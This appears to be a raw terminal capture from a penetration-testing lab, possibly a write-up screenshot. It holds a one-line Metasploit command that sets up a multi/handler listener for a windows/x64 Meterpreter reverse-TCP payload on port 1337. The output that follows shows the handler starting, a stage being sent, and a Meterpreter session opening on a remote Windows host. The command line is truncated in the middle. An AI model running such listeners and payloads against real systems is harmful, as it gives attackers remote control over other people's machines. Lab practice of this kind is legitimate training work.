 root@ip-10-10-255-159:~# sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpre
7; exploit"
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => exploitad
LPORT => 1337
[*] Started reverse TCP handler on 10.50.57.70:1337
[*] Sending stage (200774 bytes) to 10.200.60.248
[*] Meterpreter session 1 opened (10.50.57.70:1337 -> 10.200.60.248:62390) at 2023-04-22 18:07:44 +0100
meterpreter >